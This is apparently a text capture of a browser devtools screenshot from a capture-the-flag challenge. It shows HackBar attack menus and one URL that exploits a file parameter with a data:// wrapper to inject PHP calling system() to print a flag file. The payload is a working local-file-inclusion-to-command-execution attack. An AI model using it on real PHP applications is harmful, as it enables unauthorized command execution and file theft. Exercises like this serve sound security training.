 查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING C
URL
http://challenge.qihangcup.cn:32790/?file=data://text/plain,<?php system("tac fla?.php");?>
enctype